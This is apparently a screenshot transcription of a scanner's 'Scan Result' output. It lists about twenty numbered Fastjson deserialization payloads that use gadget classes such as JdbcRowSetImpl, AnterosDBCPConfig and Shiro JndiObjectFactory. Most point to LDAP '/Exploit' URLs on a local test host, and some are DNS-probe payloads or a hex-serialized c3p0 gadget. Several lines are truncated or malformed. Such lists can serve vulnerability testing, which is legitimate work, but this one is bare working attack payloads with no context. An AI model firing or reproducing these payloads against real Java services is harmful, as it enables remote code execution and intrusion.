 DNSL
Scan Result
所有测试的Payload有:
[0]{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry": "ldap://test0.127.0.0.1:1389/Exploit"}
[1]{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://test1.127.0.0.1:1389/Exploit", "autoCommit":true}
[2]{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://test2.127.0.0.1:1389/Exploit", "autoCommit":true}
[3]{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"ldap://test3.127.0.0.1:1389/Exploit", "autoCommit":true}
[4]{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://test4.127.0.0.1:1389/Exploit", "autoCommit":true}
[5]{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://test5.127.0.0.1:1389/Exploit"}}
[6]{ "a": { "@type": "java.lang.Class", "val": "com.sun.rowset.JdbcRowSetImpl" }, "b": { "@type": "com.sun.rowset.JdbcRowSetImpl",
[7]{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://test7.127.0.0.1:1389/Exploit"}";
[8]{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://test8.127.0.0.1:1389/Exploit"}
[9]{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://test9.127.0.0.1:1389/Exploit"}
[10]{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://test10.127.0.0.1:1389/Exploit"}
[11]{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransaction":"ldap://test11.127.
[12]{"@type":"java.net.Inet4Address", "val":"test12.127.0.0.1:1389"}
[13]{"@type":"java.net.Inet6Address", "val":"test13.127.0.0.1:1389"}
[14]{"@type":"java.net.InetSocketAddress"{"address":, "val":"test14.127.0.0.1:1389"}}
[15]{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"test15.127.0.0.1:1389"}}""}
[16]{{"@type":"java.net.URL", "val":"test16.127.0.0.1:1389"}:"aaa"}
[17]Set[{"@type":"java.net.URL", "val":"test17.127.0.0.1:1389"}]
[18]Set[{"@type":"java.net.URL", "val":"test18.127.0.0.1:1389"}
[19]{{"@type":"java.net.URL", "val":"test19.127.0.0.1:1389"}:0
[20]{"rand1":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":HexAsciiSerializedMap:aced00057372003d636f6d2e6d6368616e6765